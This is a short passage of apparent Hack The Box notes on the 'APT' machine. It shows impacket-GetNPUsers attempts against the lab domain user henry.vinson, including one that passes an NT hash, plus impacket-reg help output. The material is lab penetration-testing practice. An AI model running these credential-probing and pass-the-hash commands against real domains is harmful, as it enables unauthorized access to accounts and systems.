 192.168.1.12
10.10.14.6
10.10.10.213 - APT
❯ impacket-GetNPUsers htb.local/henry.vinson -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Getting TGT for henry.vinson
[-] User henry.vinson doesn't have UF_DONT_REQUIRE_PREAUTH set
❯ impacket-GetNPUsers htb.local/henry.vinson -hashes :e53d87d42adaa3ca32bdb34a876cbffb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
No entries found!
❯ impacket-reg --help
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
usage: reg.py [-h] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address]
[-target-ip ip address] [-port [destination port]]
target {query,add,delete,save,backup} ...
Windows Register manipulation script.
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
{query,add,delete,save,backup}
actions
query Returns a list of the next tier of subkeys and entries that are located under a specified subkey in
the registry.
add Adds a new subkey or entry to the registry
delete Deletes a subkey or entries from the registry
save Saves a copy of specified subkeys, entries, and values of the registry in a specified file.
VPN - root's tasks Reconnaissance - Enumeration